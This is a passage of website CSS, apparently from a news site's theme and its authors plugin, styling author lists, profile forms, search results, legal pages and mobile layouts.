        line-height: 20px;
    }
    .main-2items-news .post-summary {
        font-size: 1em;
        line-height: 18px;
    }
    /*  post-meta */
    .post-meta {
        padding-top: 15px;
    }
    /* Heading */
    .section-heading:before{
        height:            16px;
        width:             16px;
    }
}
/* @media 767px >>-- end */

@media only screen and (max-width: 800px) and (min-width: 426px){
    .ril-title{
        background-size: 35px;
        padding-left: 45px;
        height: 40px;
    }
    .user-profile-buttons {

        padding: 20px 0px 20px 10px;
        display: block;
    }
    .exit, .save, .reset {
        display: inline;
    }
    .exit{
        margin-right: 15px;
    }
    .save {
        order: 3;
        float:right;
        margin-right: 10px;
    }
    .user-profile-buttons {
        margin: 0 0 0 0 !important;
        padding: 20px 0 0 10px;

        flex-wrap:wrap;
    }
    .check-wpapper {
         top: 22px;
         right: 22px;
     }
    .post-meta{
        clear: both;
    }
    .page-id-10757 .listing.columns-1 .listing-item{
        width: 48%;
        float: left;
    }
    .page-id-10757 .listing.columns-1 .listing-item:nth-of-type(odd){
        margin-right: 4%;
    }
    .listing-tb-1 article:last-of-type{
        display:block;
    }
    .bs-listing-listing-thumbnail-1 .listing.columns-1 article.listing-item-tb-1{
        width: 48%;
        float: left;
    }
    .bs-listing-listing-thumbnail-1 .listing.columns-1 article.listing-item-tb-1:nth-of-type(odd){
        margin-right: 4%;
    }
    .bs-listing-listing-text-3 .listing.columns-1 article.listing-item{
        width: 48%;
        float:left;
    }
    .bs-listing-listing-text-3 .listing.columns-1 article.listing-item:nth-of-type(odd){
        margin-right: 4%;
    }
    /* main classic-1 */
    .main-2items-news .listing.columns-1 .listing-item{
        width: 48%;
        float: left;
        margin-bottom: 0;
    }
    .main-2items-news .listing.columns-1 .listing-item:nth-of-type(odd){
        margin-right: 4%;
    }
    .container {
        padding-left: 45px;
        padding-right: 45px;
    }
    .copy-footer >.row {
        padding: 0 30px 0 30px;
    }
}
/* @media max 767px and 426px >>-- end */

@media only screen and (max-width: 610px){

    .ril-btn-select-all, .ril-btn-deselect-all, .ril-btn-remove {
        height: 45px;
        margin: 0 10px 10px 0;
        float: left;
    }
    .ril-btn-select-all {

        width: 135px;

    }
}

@media only screen and (max-width: 425px){
    .user-profile-header{
        display:block;
        padding: 0px;
        border:0px;
    }

    .h-block1, .h-block2, .h-block3{
        width:100%;
        height: auto;
        padding: 10px 10px 10px 10px;
    }

    .h-block1 {
        display: flex;
        flex-wrap: wrap;
        align-items: center;
        padding-top: 10px;
        padding-bottom: 10px;
        border-top: 2px solid #dadada;
        border-bottom: 2px solid #dadada;
    }

    .h-block2{
        justify-content: flex-start;
        margin:0px;
    }

    .h-block2 span {
        font-size:16px;
    }

    .h-block3{
        align-items: flex-start;
        justify-content: flex-start;
        padding:0;
    }

    .h-block3 button{

        width:100%;
        border-top-left-radius: 0;
        border-top-right-radius: 0;
        font-size: 16px;
        height: 50px;
        background-position: 90% center;
        background-size: 25px;
    }

    .user-profile-name {
        font-size:18px;
        width:100%;
    }

    .user-profile-email{
        font-size:16px;
        width:100%;
    }

    .authtype{
        position: absolute;
        right: 11%;
    }

    .userpic-wrapper{
        display: none;
    }

    #profile-form{
        margin:0;
        border:0;
        padding: 0;
    }

    .user-profile-content {
        padding: 0 0 25px 0;
    }

    .form-row{
        display:block;
        margin-bottom:30px;
    }


    .form-item{
        white-space: normal;
        width: 100%;
        position:relative;
    }

    .form-item label{
        font-size:18px;
        font-weight:bold;
    }

    .form-item input{
        width: 100%;
        padding-left: 10px;
        font-size:18px;
    }

    .form-item a{
        position: absolute;
        right: 10%;
        top: 0;
    }

    .form-desc{
        width:100%;
        justify-content: flex-start;
    }

    .user-profile-buttons {
        margin: 0 0 0 0 !important;
        padding: 20px 0px 20px 10px;
        display: flex;
        flex-wrap:wrap;
    }

    .exit{
        order:1;
        margin-right: 50%;
        margin-bottom:20px;
    }

    .save {
        order:3;
    }

    .reset{
        order:2;
    }

    .exit, .save, .reset {
        height:45px;
        font-size:16px;
        display: block;
    }

    .ril-show-posts ul.ril-posts li{
        width:100% !important;;
    }

    .thumb-wrapper {
        height: 200px !important;
    }

    .thumb-wrapper img {
        min-height: 200px !important;
    }

    .ril-title {
        background-size: 35px;
        padding: 10px 0 10px 45px;
    }

    .ril-count {
        font-size:18px;
        font-weight:bold;
        padding-left: 45px;
    }

    .ril-btn-select-all, .ril-btn-deselect-all,.ril-btn-remove {
        height:45px;
    }

    /* Main page mob 425px || page-id-16 || front-page*/
    .listing-item-blog-5[max-width~="420px"] .featured,
    .listing-item-blog-1[max-width~="420px"] .featured{
        float: left;
        width:100%;
    }
    .listing-item-blog-5[max-width~="420px"] .featured,
    .listing-item-blog-1[max-width~="420px"] .featured {
        margin: 0 0 3% 0;
    }
    .listing-item-blog-5 .featured .img-holder,
    .listing-item-blog-1 .featured .img-holder{
        width:100%;
        max-height: 160px;
    }
    .listing-item-blog-1 > .title,
    .listing-item-blog-2 > .title,
    .listing-item-blog-3 > .title {
        font-family: "Georgia Bold",Times,"Times New Roman",serif !important;
        line-height: 20px!important;
    }
    .main-responsive{
        display: block;
    }
    .main-2items-news .post-summary,
    .main-1item-news .post-summary
    {
        font-size: 1em;
        line-height: 1.25em;
    }
    .main-1item-news h2.title {
        font-size: 1.125em;
        line-height: 20px;
    }
    .listing-item-blog-1 .post-summary{
        font-family: Roboto;
        font-size: 16px;
        line-height: 20px;
        color: #777777;
    }
    .main-2items-news article:not(:last-of-type){
        margin-bottom: 20px;
    }
    .listing-tb-1 article:last-of-type{
        display:none;
    }
    .main-1item-news .listing-item-classic-1 .featured {
        margin-bottom: 10px;
    }
}
/* @media 425px >>-- end */

@media only screen and (max-width: 377px){
    .exit,  .reset {
        width:100%;
        margin: 0px 10px 20px 0px !important;
    }
    .page-id-10757 .ril-btn-select-all {
        width: 100%;
    }
    .save {
        width:100%;
        margin:0 10px 0px 0px;
    }
    .ril-buttons button{
        width: 100%;
        margin: 0 10px 20px 0;
    }
    .ril-btn-remove{
        text-align: center;
        padding-left: 40px;
    }

}


.mgheader{

}
.separator{
    width: 100%;
    height: 35px;
    position: relative;
    background-color: #ededed;
    margin-top: 20px;
    margin-bottom: 30px;
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
}

/*пуш увед*/
#onesignal-bell-launcher {
    display: none;
}
/*пуш увед*/
/*Список авторов*/
.author-hero {
    font-family: "Georgia Bold";
    font-size: 1.5em;
    margin-top: 0px;
    margin-bottom: 50px;
    color: #555555;
}

.author-container {
    height: 265px;
    display: inline-block;
    width: 32%;
    margin-bottom: 50px;
}

.author-container img {
    height: 150px;
    width: 100%;
    border-radius: 5px;
    display: inline;
    object-fit: cover;
}

.author-name {
    font-family: "Georgia Bold";
    font-size: 1.125em;
    color: #555555;
    margin-top: 5px;
    margin-bottom: 5px !important;
}

.author-count {
    font-family: "Roboto";
    font-size: 0.875em;
    color: #777777;
    max-width: 200px;
}

.author-description {
    font-family: "Roboto";
    font-size: 0.875em;
    color: #777777;
    max-width: 200px;
}

.author-btn {
    text-align: center;
    background-color: #BBBBBB;
    border-radius: 5px;
    color: #ffffff;
    height: 25px;
    margin-top: 20px;
}

.author-btn a {
    font-family: "Roboto";
    text-align: center;
    color: #ffffff;
    display: block;
    font-size: 0.75em;
    line-height: 2;
}
.author-description-block {
    max-width: 200px;
    display: inline-block;
    width: 86%;
}

.author-description-block p {
    margin-bottom: 3px;
    line-height: 1;
}

.author-margin {
    margin-left: 2%;
    margin-right: 2%;
}

.author-facebbok {
    width: 23px;
    height: 23px;
    background-color: #C7C7C7;
    color: #ffffff;
    border-radius: 50%;
    text-align: center;
    float: right;
}

@media (max-width: 800px){
    .author-container {
        width: 48%;
        height: 100%;
    }

    .author-name{
        margin-top: 8px;
    }

    .author-margin {
        margin-right: 0px;
        margin-left: 0px;
    }

    .author-container:nth-child(odd) {
        margin-left: 2%;
    }

    .author-container:nth-child(even) {
        margin-right: 2%;
    }

    .author-btn {
        height: 45px;
        padding-top: 9px;
        width: 69%;
        float: left;
    }

    .author-description-block {
        max-width: 225px;
        display: block;
    }

    .author-facebbok {
        height: 45px;
        width: 45px;
        margin-top: 20px;
        padding: 10px;
    }

    .author-facebbok i {
        font-size: 27px;
    }
    .author-btn a {
        font-size: 1em;
        line-height: 1.8;
    }
}

@media (max-width: 473px) {
    .author-btn {
        font-size: 13px;
        padding-top: 11px;
        width: 73%;
    }

    .author-container img {
        height: 165px;
    }
}

@media (max-width: 425px) {
    .author-container {
        width: 100%;
        margin-right: 0px !important;
        margin-left: 0px !important;
    }

    .author-btn {
        width: 80%;
    }
}
/*Список авторов*/
/*Blog 1*/

/*@media (min-width: 425px) and (max-width: 574px) {
    a.read-it-later-btn {
        margin-top: 15px;
    }
}*/

article.listing-item-blog-1 > .title {
    font-family: "Georgia Bold";
    font-weight: normal;
}

@media (min-width: 426px) and (max-width: 800px) {
    .adv-tabl{
        width:48%;
        float:left;
    }
    .twitter-follow-tabl{
        width:48%;
        float:right;
    }
    .bs-likebox{
        width:48%;
        float:right;
    }
    .listing-item-blog-5[max-width~="420px"] .featured, .listing-item-blog-1[max-width~="560px"] .featured {
        width: 100%;
        margin-right: 0px;
        margin-bottom: 10px;
    }

    .listing-item-blog-5 .featured .img-holder, .listing-item-blog-1 .featured .img-holder {
        width: 100%;
    }

    a.read-it-later-btn {
        padding-top: 14px !important;
        padding-left: 55px !important;
        height: 45px !important;
    }

    .listing.columns-2[max-width~="450px"] .listing-item{
        float: left;
        width: 50%;
    }

    .listing-item-blog-1 {
        width: 50% !important;
        float: left !important;
    }

    .listing-item-blog-1:nth-child(2n+1) {
        padding-right: 15px !important;
        clear: left;
    }

    .listing-item-blog-1:nth-child(2n) {
        padding-left: 15px !important;
    }
}

@media (max-width: 425px) {
    .listing-item-blog-1:nth-child(2n+1) {
        padding-right: 0px;
    }

    .listing-item-blog-1:nth-child(2n) {
        padding-left: 0px;
    }
}
/*Blog 1*/
/*mobile header*/
@media (max-width: 800px) {
    .bs-pagination, .bs-control-nav
    {
        margin-top: 20px;
    }
    .sign-in-block, .user-pannel {
        top: 75px;
        left: 0px;
        width: 100%;
    }

    .responsive-header .responsive-header-container {
       /* border-bottom: 2px solid #C7C7C7;*/
    }

    .icon-sub {
        margin-right: 2%;
    }

    .defer div:first-child::before {
        height: 35px;
        width: 35px;
    }

    .defer div:first-child {
        padding-left: 45px;
    }
}
/*mobile header*/
/*responsive full text*/
#non-mobile {
  display: none;
}

#show-mobile .single-post-share.top-share {
    display: none;
}

@media (max-width: 800px) {
    .betteradscontainer.bottom_social_btns_after {
        display: none;
    }
    .post-template-1 .single-post-title {
        font-size: 1.5em !important;
    }

    .post-tp-1-header .term-badges a {
        font-size: 0.875em;
    }

    .reed-us-buttons-block .reed-us-buttons-title {
        font-size: 16px;
    }

    .post-share-buttons-title {
        font-size: 16px;
    }

    .post-share-buttons-title {
        font-family: "Roboto Bold";
    }

    .reed-us-buttons-block .reed-us-buttons-title {
        font-family: "Roboto Bold";
        font-weight: normal;
    }

    .post-meta-social {
        min-height: 150px;
    }

    #non-mobile {
        display: block;
    }

    .post .entry-content figure, .post .entry-content img {
        border-radius: 5px;
    }

    .single-featured img {
        height: 165px;
    }

    .single-featured {
        display: inline-block;
        width: 43%;
    }

    .post-meta-social {
        display: inline-block;
        margin-left: 0px;
        padding-left: 7%;
        width: 50%;
    }

    .post-tp-1-header .term-badges a {
        margin-left: 0px;
    }

    .post-tp-1-header .term-badges .term-badge {
        margin-right: 12px;
    }

    .post-tp-1-header .post-meta-wrap .post-meta {
        margin-bottom: 15px;
    }

    .post-tp-1-header .term-badges a {
        /*height: 35px;*/
        padding: 8px 12px;
    }

    .single-post-share.top-share {
        display: none;
    }

    #show-mobile {
        margin-bottom: 30px;
    }

    .single-post-share .social-item a {
        width: 50px;
        height: 50px;
        line-height: 60px;
        font-size: 30px;
        padding-top: 10px;
    }

    .social-item .fb_messenger a {
        padding-top: 0px;
    }

    .single-post-share .social-item.viber a {
        background: inherit;
        padding-top: 0px;
    }

    .single-post-share .social-item.fb_messenger a {
        background: inherit;
        padding-top: 0px;
    }

    .single-post-share li {
        margin: 0 20px 4px 0;
        margin-bottom: 20px;
    }

    .single-post-share .social-item a .fa {
        font-size: 30px;
    }

    .post-share-buttons-title {
        padding-bottom: 15px;
    }

    .reed-us-buttons-block {
        margin-top: 5px;
    }

    .reed-us-buttons-block .reed-us-buttons-button {
        width: 65px;
        height: 50px;
        margin-right: 20px;
    }

    .reed-us-buttons-block .reed-us-buttons-title {
        padding-bottom: 15px;
    }

    .h5ab-print-button-container {
        display: none;
    }

    .entry-content {
        padding-bottom: 30px;
    }

    .author-block{
        font-family: "Georgia";
    }

    .entry-terms {
        margin-bottom: 12px;
    }

    .post-share.bottom-share .reed-us-buttons-block {
        float: left;
    }

    #LentaInformComposite625459 .mgline {
        width: 50%;
    }

    .post-related {
        display: none;
    }
}

@media (max-width: 530px) {
    .single-post-share li {
        /*margin-right: 6px;*/
    }
}

@media (max-width: 449px) {
    .post-tp-1-header .term-badges a {
        padding: 8px 6px;
    }
}

@media (max-width: 425px) {
    #show-mobile {
        display: none;
    }
    .single-featured {
        width: 100%;
    }

    .telegram a i {
        font-size: 27px !important;
    }

    .post-meta-social {
        padding-left: 0%;
        width: 100%;
    }

    .post-tp-1-header .post-meta-wrap .post-meta {
        margin-bottom: 10px;
    }

    .post-tp-1-header .term-badges a {
        padding: 8px 12px;
    }

    .single-post-share li {
        margin-right: 20px;
        margin-bottom: 20px;
    }

    .reed-us-buttons-block {
        margin-top: 10px;
        width: 100%;
    }

    .post-meta.single-post-meta > span + a {
        padding-left: 55px !important;
    }

    .separator {
        margin-top: 30px;
        margin-bottom: 40px;
    }
}
/*responsive full text*/

/*about page*/
.bs-about .about-title {
    max-width: 228px;
    float: left;
    padding-top: 10px;
    margin-right: 50px;
    margin-bottom: 15px;
}

.about-text-page p {
    font-family: "Georgia";
    font-size: 1em;
    color: #555555;
    line-height: 24px;
}

.section-heading::before {
    /*display: none;*/
}

.bs-about .section-heading {
    padding-left: 0px;
    font-family: "Georgia";
    font-size: 1.5em;
    color: #555555;
}

.bs-about .section-heading .h-text {
    padding-left: 0px;
    font-family: "Georgia" !important;
    font-size: 1em !important;
    color: #555555 !important;
    font-weight: bold !important;
}

.no-margin-bot {
    margin-bottom: 0px !important;
}

.no-margin-bot .rubric-announce {
    padding-bottom: 0px;
    margin-bottom: 3px;
}
@media (min-width: 801px) {
    .main-2items-news article{
        margin-bottom: 20px;
    }
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2n+1) {
        clear: none;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(5),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(8),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(11),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(14) {
        clear: none;
        margin-right: 5%;
        margin-left: 5%;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2n+1) {
        padding-right: 0px;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(3n+1) {
        padding-right: 0px;
        clear: left;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2n) {
        padding-left: 0px;
    }

    .custom-blog-1 .listing-item-blog-1 .featured {
        width: 100%;
        margin-right: 0px;
        margin-bottom: 10px;
    }

    .custom-blog-1 .listing.columns-2 .listing-item {
        width: 30%;
    }

    .custom-blog-1 .listing-item-blog-1 .featured .img-holder {
        width: 100%;
    }

    .custom-blog-1 article.listing-item-blog-1 > .title, article.listing-item-blog-2 > .title {
        font-family: "Georgia Bold";
        font-size: 1em;
        line-height: 18px;
        font-weight: normal;
        margin-bottom: 10px;
    }

    .custom-blog-1 article.listing-item-blog-1 .post-summary {
        font-size: 0.875em;
    }

    .custom-blog-1 a.view-all-button {
        width: 30%;
        margin: 20px auto;
    }

    .custom-blog-1 .listing-item-blog-1 {
        margin-bottom: 40px;
    }

    .custom-blog-1 .separator {
        margin-top: 65px;
    }
}
/*about page*/
/*contacts page*/
.no-icon-heading .bs-heading-shortcode .section-heading::before {
    display: none;
}

.no-icon-heading .bs-heading-shortcode .section-heading {
    padding-left: 0px;
    font-family: "Georgia" !important;
    font-size: 1.5em !important;
    color: #555555 !important;
    font-weight: bold !important;
}

.no-icon-heading .bs-heading-shortcode .section-heading .h-text {
    padding-left: 0px;
    font-family: "Georgia" !important;
    font-size: 1em !important;
    color: #555555 !important;
    font-weight: bold !important;
}

#contact-role {
    width: 100%;
    margin-top: 35px;
}

#contact-role p,
#contact-role p a {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #777777;
    margin-bottom: 25px;
}

#contact-role p a {
    text-decoration: underline;
}

#contact-role p {
    margin-bottom: 25px;
}

#contact-role p strong {
    min-width: 200px;
    display: inline-block;
    font-weight: normal;
    color: #000000;
}
/*contacts page*/
/*legal page*/
#legal-inf {
    text-transform: none;
    padding-bottom: 5px;
}

.text-legal {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
    margin-bottom: 22px !important;
}

.text-legal a {
    text-decoration: underline;
    color: #000000;
}

.legal-style-text li {
    list-style-type: none;
    width: 100%;
}

.legal-style-text li.hei-li:before {
    content: "- ";
    font-family: "Georgia";
    width: 4%;
    display: inline-block;
    float: left;
    height: 1px;
}

.legal-style-text li.hei-li-n:before {
    content: "- ";
    font-family: "Georgia";
    width: 4%;
    display: inline-block;
    float: left;
    height: 1px;
}

.oli-media {
    font-family: "Georgia Bold";
    color: #555555;
}

.legal-style-text li p {
    padding-left: 4%;
}
/*legal page*/
/*ads page*/
.ads-text {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
}

.ads-text .bolder {
    font-family: "Georgia Bold";
}

.ads-text a {
    text-decoration: underline;
    color: #000000;
}
/*ads page*/
/*privacy page*/
.prv-ol {
    font-family: "Georgia Bold";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
}

.privacy-text {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
    margin-bottom: 20px !important;
}

.privacy-text strong {
    font-family: "Georgia Bold";
    font-size: 1.25em;
    color: #000000;
    font-weight: normal;
    display: block;
    margin-top: 30px;
}

.privacy-text strong#inf-margin {
    margin-top: 50px;
}

.privacy-text a {
    color: #000000;
    text-decoration: underline;
}
/*privacy page*/
/*search*/
#search-field {
    font-family: "Georgia";
    font-size: 1em;
}

.search-results-block {
    padding-right: 15px !important;
}

.search-text-result {
    font-family: "Roboto" !important;
    font-size: 1em !important;
    color: #555555 !important;
}

.search-text-result span.strong-search {
    font-family: "Roboto Bold" !important;
    font-size: 1em !important;
    color: #000000 !important;
}

.search-title-result {
    height: 50px;
    background-color: #EDEDED;
    padding: 10px;
    padding-left: 20px;
    border-radius: 5px 0px 0px 5px;
}

.search-results-block article.listing-item-blog-1 .post-summary {
    font-size: 1em;
}

.search-results-block article.listing-item-blog-1 {
    margin-bottom: 30px;
}

.search-results-block .wpb_content_element {
    margin-bottom: 20px;
}

.search-right {
    padding-left: 15px !important;
}

p.search-text-result {
    font-weight: normal !important;
}

p.search-text-result .tag-res {
    display: inline-block;
    background-color: #fff;
    border-radius: 14px;
    border: 1px solid #D5D5D5;
    padding: 0px 10px;
    font-family: "Roboto" !important;
    font-weight: normal;
    margin-right: 5px;
}

.search-results-block .bs-pagination {
    position: relative;
}

.search-results-block .bs-pagination .bs-pagination-label {
    position: absolute;
    right: 0;
    top: 5px;
    margin-right: 70px;
}

@media (max-width: 800px) {
    #bs-likebox-2 {
        margin-top: 40px;
    }
    .search-results-block .bs-pagination .bs-pagination-label {
        position: absolute;
        right: 0;
        top: 7px;
        margin-right: 106px;
    }

    .search-results-block {
        padding-right: 0px !important;
        margin-bottom: 30px;
    }

    body{
        margin-top: 75px;
    }

    .search-results-block .listing-item-blog-1 .featured {
        height: 60px;
        width: 80px;
        margin-right: 10px;
        margin-bottom: 0px;
    }

    .search-results-block .listing-item-blog-1 .featured a {
        height: 100%;
        width: 100%;
    }

    .search-results-block article.listing-item-blog-1 > .title {
        font-family: "Roboto" !important;
        font-size: 1em;
        color: #777777;
    }

    .search-results-block article.listing-item-blog-1 .post-summary {
        display: none;
    }

    .search-results-block .listing-item-blog-1 .post-summary {
        margin-top: 0px;
    }

    .search-results-block article.listing-item-blog-1 {
        margin-bottom: 20px;
    }

    .search-results-block .wpb_content_element {
        margin-bottom: 0px;
    }

    .search-results-block .listing-item-blog-1.has-post-thumbnail .post-summary {
        min-height: 60px;
    }

    .search-results-block .listing-item .post-edit-link {
        padding: 19px 0px;
    }

    .search-right {
        padding-left: 0px !important;
    }
}

@media (max-width: 530px) {
    .search-title-result {
        height: 100%;
        padding-top: 5%;
    }

    .new-line {
        display: block;
    }
}
/*search*/

/*стили для страниц типа Рубрика*/
.rubric-page-column .listing-item-blog-1 .featured {
    margin: 0 30px 35px 0;
}
.rubric-page-column article.listing-item-blog-1 > .title {
    font-size: 1em;
}
.rubric-page-column article.listing-item-blog-1 .post-title {
    margin-bottom: 10px;
}
.rubric-page-column article.listing-item-blog-1 .post-title:hover {
    color: #000;
}
.rubric-page-column article.listing-item-blog-1 .post-summary {
    line-height: 15px;
    font-size: 0.8125em;
    padding-left: 200px;
}
.rubric-page-column .listing-item {
    position: relative;
    margin-bottom: 30px;
}
.rubric-page-column .post-meta {
    position: absolute;
    top: 115px;
}
.rubric-page-column  .listing.columns-2 .listing-item:last-child {
    margin-bottom: 25px;
}

@media (max-width: 1100px) {
    .rubric-page-column .post-meta {
        position: inherit;
        top: 0;
        margin-top: 10px;
    }
}

@media (min-width: 801px) and (max-width: 1100px) {
    .rubric-page-column .listing-item-blog-1 .featured {
        float: none;
    }
    .rubric-page-column .listing-item-blog-1 .featured .img-holder {
        width: 100%;
    }
    .rubric-page-column .listing-item-blog-1 .featured {
        width: 100%;
        margin-bottom: 10px;
    }
}

.wpb_column .bs-listing,
.vc_row .vc_column-inner .wpb_content_element,
.wpb_column .bs-shortcode.bs-likebox {
    margin-bottom: 30px;
}

.rubric-page-column .rubric-announce {
        padding-bottom: 10px;
    }

@media (max-width: 800px) {
    .wpb_column .bs-listing,
    .wpb_column .vc_row .vc_column-inner .wpb_content_element,
    .wpb_column .bs-shortcode.bs-likebox {
        margin-bottom: 40px;
    }

    #twitter-widget-0 {
        display: block;
        margin: -20px 0 10px;
    }
    .rubric-page-column article.listing-item-blog-1 > .title {
        font-size: 1.125em;
    }
    .rubric-page-column article.listing-item-blog-1 .post-summary {
        margin: 5px 0 0;
        font-size: 1em;
    }
    .rubric-page-column .post-meta {
        font-size: 1em;
    }
    .rubric-page-column .listing-item {
        margin-bottom: 20px;
    }
    .rubric-page-column a.read-it-later-btn {
        padding-left: 60px !important;
    }
    .rubric-page-column .listing-item-blog-1 .featured {
        margin: 0;
        float: none;
    }
    .rubric-page-column .post-meta {
        margin-top: 0;
    }
    .rubric-page-column article.listing-item-blog-1 .post-summary {
        line-height: initial;
    }
    .rubric-page-column .rubric-announce {
        padding-bottom: 0px;
    }
}

@media (min-width: 426px) and (max-width: 800px) {
    .rubric-page-column .listing.columns-2 .listing-item:nth-child(odd) {
        padding-right: 25px !important;
    }
    .rubric-page-column .listing-item-blog-1:nth-child(2n) {
        padding-left: 25px !important;
    }
}

/*fix*/
@media (min-width: 801px) and (max-width: 844px) {
    .bs-listing-modern-grid-listing-4 h3 a span.h-text {
        padding-right: 0px;
    }
}

@media (max-width: 800px) {
    .login-block input#wp-submit {
        height: 45px !important;
        width: 100px;
    }

    .login-block span {
        width: 109px !important;
    }

    .reg-block p.reg-name span {
        width: 132px !important;
    }

    .reg-block input#wp-submit {
        height: 45px !important;
    }

    #header-reg-form p.reg-username > span {
        float: left !important;
        padding-left: 0px;
    }
}

.unsubscribe-icon {
    margin-top: 4px;
}

.smal-subscribe {
    width: 112px;
    text-align: left;
    padding-right: 27px;
}

.listing-item-thumbnail .title a {
    color: black;
    font-weight: 500;
}

article.listing-item-text-3 .title a {
    color: black;
    font-weight: 500;
}

footer .copy-footer .darker p {
    max-width: 1170px;
    margin: 0 auto;
}

.ril-header {
    margin-bottom: 20px;
}

.ril-post-item {
    margin-bottom: 30px;
}

.diferent-margin {
    margin-bottom: 5px !important;
}

.ril-buttons {
    margin-top: 25px;
}

.user-profile-content label {
    font-size: 0.875em;
}

.header-subscribe {
    min-width: 154px;

}

#fix-class {
    width: 154px;
    height: 51px;
    display: inline-block;
    float: left;
}
/*fix*/
.join_informer_title{
    color: #444;
    margin-top: 15px;
    margin-bottom: 10px;
}
.join_informer_3831, .join_informer_3830{
    margin: 0 !important;
    padding: 0 !important;
}
.join_informer_3830{
    padding-left: 6px !important;
}
.join_informer_3831 .join_img_bg{
    border-radius: 10px;
    width: 100% !important;
    height: 180px !important;
    max-width: 300px;
    max-height: 200px;
}
.join_informer_3831 .join_list_item{
    padding: 0 10px !important;
}
.join_informer_3831 .join_list_item:first-child{
    padding-left: 0 !important;
}
.join_informer_3831 .join_link_wrapper{
    text-align: left !important;
}
.join_informer_3831 .join_link{
    padding-top: 10px;
    display: block;
    font-size: 16px !important;
    line-height: 17px !important;
    color: #383838 !important;
    font-family: "Georgia Bold" !important;
}

.betteradscontainer.bottom_social_btns_after {
    margin: 30px 0 0px;
}
#menu-item-56011 a{
    color: #c62828;
}

.sidebar-column .bs-slider-list,
.sidebar-column .bs-slider-track,
.sidebar-column .bs-slider-track .bs-pagination-wrapper,
.sidebar-column .bs-slider-track .item-content,

.right-responsive .bs-slider-list,
.right-responsive .bs-slider-track,
.right-responsive .bs-slider-track .bs-pagination-wrapper,
.right-responsive .bs-slider-track .item-content {
    max-height: 250px;
}

.sidebar-video .wpb_video_heading:before,
.sidebar-video .wpb_video_heading:after {
    display: none
}

.sidebar-video .wpb_video_heading {
    margin-bottom: 0;
    background: #900022;
    padding: 15px;
    color: #fff;
    font-family: 'proxima_nova_rgbold',Arial,sans-serif;
    font-size: 14px;
}

.sidebar-video .wpb_video_heading span.h-text.main-link {
    background: #900022;
    padding: 0;
    color: #fff !important;
    font-family: 'proxima_nova_rgbold',Arial,sans-serif;
    font-size: 14px;
    font-weight: 600;
}

.main-center-block {
    font-size: 14px;
}

.widget-havent-title>.widgettitle,
.widget .widget-heading {
    display: none;
}

.widget_youtube_responsive iframe,
.widget_youtube_responsive img {
    border-radius: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803
body_size: 556
content:
/****************** front ******************/
.author-block.row{
    width: 100%;
    padding: 20px;
    background: #ededed;
    position: relative;
    left: 15px;
}
.author-info-inside .author-facebbok a{
    color: #e9e9e9;

}
.author-info-inside .author-facebbok {
    width: 40px;
    height: 40px;
}
.author-info-inside{
    font-size: 24px;
    cursor: default;
    color: #555555;
}

.author-avatar img{
    height: 150px;
    width: 100%;
    border-radius: 5px;
    display: inline;
    object-fit: cover;
}
.author-pub-count{
    font-size: 14px;
    font-weight: bold;
    color: #777777;
    font-family: "Roboto";
}
.author-bio{
    font-size: 14px;
    padding-top: 20px;
    color: #777777;
    font-family: "Roboto";
    font-weight: normal;
}
.authors-posts{
    margin-top: 50px;
}
.authors-posts h2{
    font-size: 16px;
    font-family: "Georgia Bold";
    color: #555555;
}
.authors-post-descr{
    font-size: 14px;
    font-family: "Roboto";
    color: #777777;
}
.authors-post-date{
    color: #b4b4b4;
    font-size: 12px;
    font-family: "Roboto";
}
.author-post{
    margin-bottom: 20px;
}
.author-post-tablet{
    display: none;
}
a.author-sign, p.author-sign{
    font-size: 14px !important;
    color: #555555 !important;
    font-family: "Georgia Bold" !important;
}
a.author-sign-black{
    color: black;
    text-decoration: underline;
}
p.author-sign-bio{
    font-size: 14px !important;
}
@media (max-width: 800px) {
    .author-post-tablet{
        display: block;
    }
    .author-post-pc{
        display: none;
    }
}
/***************** pagination ****************/
.author-pagination{
    text-align: right;
    width: 100%;
    display: inline-block;
    padding:20px;
}
.author-pagination > a{
    min-height: 30px;
    min-width: 30px;
    font-size: 27px!important;
    border: 2px solid #bbbbbb;
    border-radius: 7px;
    padding: 0 6px;
    display: inline-block;
    line-height: 28px !important;
    text-align: center !important;
    cursor: pointer;
    text-transform: uppercase !important;
    color: rgba(138, 138, 138, 0.83) !important;
}
.author-pagination > a:nth-of-type(even){
    margin-left: 2px;
}
.author-pagination > a:hover:not(.disabled){
    border-color: #777777;
    color: #fff !important;
    background: #777777;
}
.author-pagination > a.disabled{
    opacity:0.5;
}
.author-pagination > a.disabled:hover{
    border: 2px solid #bbbbbb;
    color: rgba(138, 138, 138, 0.83)!important;
    background: #fff;
    cursor: default;
    opacity:0.5;
}
.author-pagination > a .fa{
    font-weight: bold;
}

.another-author {
    position: relative;
    margin-bottom: 10px;
    min-height: 110px;
    clear: both;
    display: inline;
}

.another-author img {
    max-height: 110px;
    width: 150px;
    margin-right: 2%;
    object-fit: cover;
    display: inline-block;
    position: absolute;
    top: -25px;
}

.another-author div {
    display: inline-block;
    width: 55%;
    padding-left: 21%;
    min-height: 110px;
    position: relative;
}

#olic {
    position: absolute;
    bottom: 0;
}

.another-author div p {
    margin-bottom: 0px;
}

.author-contacts{
    font-size: 14px;
    float: right;
    margin-top: 11px;
    font-family: "Georgia bold";
}
.author-contacts span{

}

@media (max-width: 1000px) {
    .another-author img {
        width: 19%;
    }
}

@media (max-width: 800px) {
    .another-author img {
        max-height: 110px;
        width: 150px;
        object-fit: cover;
        display: inline !important;
        position: relative;
    }

    .another-author div {
        display: inline-block;
        width: 100%;
        padding-left: 0%;
        min-height: 110px;
    }
}
